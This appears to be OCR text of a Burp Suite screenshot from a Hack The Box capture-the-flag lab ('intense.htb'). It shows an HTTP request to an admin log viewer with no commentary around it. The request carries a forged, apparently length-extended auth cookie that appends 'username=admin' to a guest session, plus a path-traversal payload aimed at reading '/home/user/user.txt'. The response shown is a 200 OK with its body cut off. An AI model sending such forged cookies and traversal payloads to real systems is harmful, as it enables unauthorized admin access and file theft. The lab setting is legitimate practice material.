 Send Cancel < >
Ta
Request
Raw Params Headers Hex
1 POST /admin/log/view HTTP/1.1
2 Host: intense.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkO
WY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7gAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAL4O3VzZXJuYW1lPWFkbWluO3NlY3JldD1mMWZjMTIwMTBjMDk0MDE2ZGVmNzk
xZTE0MzVkZGZkY2FlY2NmODI1MGUzNjYzMGMwYmM5MzI4NWMyOTcxMTA1Ow==.QBw4A/dHf/f
YBWvtHARKZfeFM33fs7tasM7esGnubPk=
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 41
13
14 logfile=../../../../../home/user/user.txt
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 26 Aug 2020 06:36:17 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 33
7
8
9